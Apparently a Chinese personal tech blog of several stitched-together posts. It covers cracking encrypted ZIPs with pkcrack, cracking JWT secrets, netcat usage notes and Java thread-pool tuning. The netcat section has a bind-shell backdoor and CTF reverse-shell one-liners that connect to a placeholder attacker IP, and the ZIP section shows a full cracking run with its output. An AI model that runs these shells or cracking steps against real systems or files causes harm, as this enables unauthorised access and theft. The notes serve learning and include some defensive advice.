比如这个压缩包里恰好有一个明文.png,(有些人喜欢在所有压缩包里放版权声明文件或者广告图,这样根据文件名在网上可以直接搜到明文文件)
我们可以把这个明文.png手动压缩一下得到明文.zip
然后开始安装pkcrack然后破解。

mac下可以用brew安装一个pkcrack:

script
1
brew install pkcrack

或者直接下载一个pkcrack-1.2.2
http://www.password-crackers.com/en/category_98/program_24.html
下载以后在src里make一下就能得到可执行文件了。
然后就简单了:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
cd src
make
cd ..

[user@ip pkcrack-1.2.2]# ./src/pkcrack -C 密文.zip -c 明文.png -P 明文.zip -p 明文.png -d 结果.zip -a
Files read. Starting stage 1 on Mon Sep 26 15:40:09 2022
Generating 1st generation of possible key2_822346 values...done.
Found 4194304 possible key2-values.
Now we're trying to reduce these...
Lowest number: 947 values at offset 818742
Lowest number: 901 values at offset 818736
Lowest number: 872 values at offset 818720
Lowest number: 847 values at offset 818719
Lowest number: 838 values at offset 818625
Lowest number: 804 values at offset 818589
Lowest number: 745 values at offset 818571
Lowest number: 711 values at offset 818569
Lowest number: 677 values at offset 818366
Lowest number: 657 values at offset 818337
Lowest number: 656 values at offset 818294
Lowest number: 642 values at offset 818292
Lowest number: 589 values at offset 817979
Lowest number: 572 values at offset 817970
Lowest number: 568 values at offset 817966
Lowest number: 564 values at offset 817936
Lowest number: 537 values at offset 817934
Lowest number: 533 values at offset 817907
Lowest number: 530 values at offset 817896
Lowest number: 436 values at offset 817874
Lowest number: 398 values at offset 817862
Lowest number: 394 values at offset 817833
Lowest number: 353 values at offset 817830
Lowest number: 351 values at offset 817789
Lowest number: 328 values at offset 817787
Lowest number: 322 values at offset 817785
Lowest number: 306 values at offset 817784
Lowest number: 291 values at offset 817774
Lowest number: 281 values at offset 817761
Lowest number: 279 values at offset 805546
Lowest number: 253 values at offset 805545
Lowest number: 242 values at offset 805544
Lowest number: 215 values at offset 805519
Lowest number: 212 values at offset 798445
Lowest number: 211 values at offset 798421
Lowest number: 193 values at offset 798402
Lowest number: 187 values at offset 798401
Lowest number: 185 values at offset 798397
Lowest number: 179 values at offset 798395
Lowest number: 178 values at offset 798392
Lowest number: 176 values at offset 798390
Lowest number: 175 values at offset 798382
Lowest number: 174 values at offset 798380
Lowest number: 151 values at offset 798370
Lowest number: 139 values at offset 798369
Lowest number: 127 values at offset 709771
Lowest number: 114 values at offset 709769
Lowest number: 113 values at offset 709767
Lowest number: 110 values at offset 709766
Lowest number: 106 values at offset 709764
Lowest number: 103 values at offset 709752
Lowest number: 101 values at offset 709751
Lowest number: 99 values at offset 709750
Done. Left with 99 possible Values. bestOffset is 709750.
Stage 1 completed. Starting stage 2 on Mon Sep 26 15:40:52 2022
Ta-daaaaa! key0=71fc91ef, key1=d508d7a6, key2=3e05d364
Probabilistic test succeeded for 112601 bytes.
Ta-daaaaa! key0=71fc91ef, key1=d508d7a6, key2=3e05d364
Probabilistic test succeeded for 112601 bytes.
Ta-daaaaa! key0=71fc91ef, key1=d508d7a6, key2=3e05d364
Probabilistic test succeeded for 112601 bytes.
Stage 2 completed. Starting zipdecrypt on Mon Sep 26 15:40:53 2022
Decrypting 其他密文.txt (210b089a08f3aed2247acf25)... OK!
Decrypting 明文.png (a84583e0c35dc7faaa590237)... OK!
Finished on Mon Sep 26 15:40:53 2022

破解后的压缩包就生成到了结果.zip里。

如何防御此类攻击

1。密码尽量包含多样的字符、长度不太短;
2。要加密的压缩包里不要放一些无关紧要、容易被社工手段获取到明文的文件。

jwt破解

What: 什么是jwt

JSON Web Token(缩写 JWT)是目前最流行的跨域认证解决方案,主要应用于2个系统之间的授信场景。
也能用于身份token。
可以参考:
https://www.ruanyifeng.com/blog/2018/07/json_web_token-tutorial.html

可以使用
https://jwt.io/
查看jwt的三个组成部分:

How: jwt的保密性如何?

jwt除了密钥,其他基本是明文,所以保密性较低。

可以用:
https://github.com/brendan-rius/c-jwt-cracker
对它进行破解。

或者直接:

script
1
2
npm install --global jwt-cracker
jwt-cracker <jwt>

即可破解jwt中的密钥。

然后在jwt.io上修改payload,填上密钥重新加密即可篡改原来的内容实现破解。

如何防御此类攻击

1。jwt基础上加上加密、摘要(类似于https/pgp协议),防止篡改、破解;
2。jwt中不存储敏感信息;

nc命令笔记

单聊

script
1
2
3
4
# 服务端(收):
nc -l -k 8080
# 客户端(发):
nc 127.0.0.1 8080

双向聊天的话就开俩端口,互相监听;
-l就是listen、监听某个端口;
-k就是keep,不然客户端一断服务端也会关闭;keep的话服务端能保持不挂;

聊天室

这个可以安装一下nmap(brew install nmap),然后就可以用ncat了:

script
1
2
# 服务端以broker模式启动:
ncat -l 8888 --broker

然后多个客户端可以连到8888上聊天;(客户端用nc或ncat都行)

传输文件

(就是在聊天基础上加一个管道)

script
1
2
3
4
# 接收方:
nc -l 8080 > out.jpeg
# 发送方:
nc 127.0.0.1 < WechatIMG104.jpeg

转发请求:

script
1
2
3
4
5
6
7
8
9
10
mkfifo 2way
nc -k -l 8080 0<2way | nc 172.29.53.164 21445 1>2way
nc -k -l 8081 0<2way | nc 127.0.0.1 8080 1>2way
#
ncat -k -l 8080 0<2way | ncat 172.29.53.164 21445 1>2way
#
cat 2way | nc 172.29.53.164 21445 | nc -l 8080 > 2way
cat 2way | nc 127.0.0.1 8080 | nc -k -l 8081 > 2way
# 然后
echo -n "GET / HTTP/1.0\r\n\r\n" | nc -v -D 127.0.0.1 8080

http服务

简单启动一个http服务方便测试:

script
1
python -m SimpleHTTPServer 8081

然后在当前目录放上index.html就能返回文本给curl请求了。
这个在测试命令是否成功执行时能用,也能带回一些基本数据。

后门

其实就是转发端口上收到的东西到/bin/bash,从而执行命令:

script
1
2
3
4
# 被控制端:
nc -l 8080 -e /bin/bash
# 控制端:
nc 127.0.0.1 8080

这个挺离谱的,试了一下可以ls目录,然后cd到某个目录里继续执行ls、回显结果。
感觉相当于为所欲为了。

CTF里的反向shell一般是先在自己的机器上:

script
1
nc -nvlp 10086

然后想办法在目标机器上执行:

script
1
bash -i >& /dev/tcp/<my_server_ip>/10086 0>&1

或者:

script
1
nc -e /bin/sh <my_server_ip> 10086

参考资料

https://linux.cn/article-9190-1.html

调优-解决线程池造成的进程卡顿、cpu毛刺问题

背景&现象

背景

有个qps较高的rpc,使用了线程池来并发请求多个下游服务,且设定了对于下游的超时时间。

现象


rpc服务调用下游时,时不时出现耗时很高的情况,平均耗时挺低的,但是p99和p995就比较高了,达到秒级,超过了设定的调用下游的超时时间。
从rpc monitor上看,调用下游实际也用不了这么长时间,说明不是跨span的耗时;

使用arthas trace查看方法级的耗时:

可以发现是频繁start新的thread导致的。

再查看日志里的线程编号:
-thread-7665821
已经达到七百万了!

参考以前的学习:
http://xiaoyue26.github.io/2022/03/14/2022-03/%E4%B8%AD%E6%96%AD%E6%A2%B3%E7%90%86/


由于jvm线程与内核线程一一对应(hotpot jvm下),频繁回收、创建带来的内核态切换、系统调用开销过于大了。

解决方案

综上可以发现线程池里有频繁的线程回收、再创建操作,需要关闭core线程自动回收的机制(基础框架内默认是开启回收)

1
DynamicThreadExecutor.dynamic(POOL_SIZE::get, "csc-center-executor-%d", false);

字段注释:

1
2
3
@param allowCoreThreadTimeout 是否允许核心线程超时后被回收,
* 超时时间参数可通过为{@link ExecutorBuilder.coreThreadKeepAliveMillis}设置
* 默认超时时间为1分钟

收益

请求耗时p99\p995、超时异常大幅降低;

更多参考代码

也可以自己选择喜欢的builder创建:

1
2
3
4
5
6
7
private final DynamicThreadExecutor fromBuilder = DynamicThreadExecutor.dynamic(POOL_SIZE::get,
num -> ExecutorsEx.newBlockingThreadPool(ExecutorBuilder
.newBuilder()
.allowCoreThreadTimeout(false)
.threadSize(num)
.queueSize(num)
.theadNameFormat("from-builder-%d")));

注意事项(可能的坑)

  1. 摘要中的代码默认创建的是BlockingThreadPool,不支持嵌套使用。不要在提交的任务中再次提交任务到同一个线程池,以免死锁。
    (jdk中的支持嵌套调用)

参考资料

https://zhuanlan.zhihu.com/p/342929293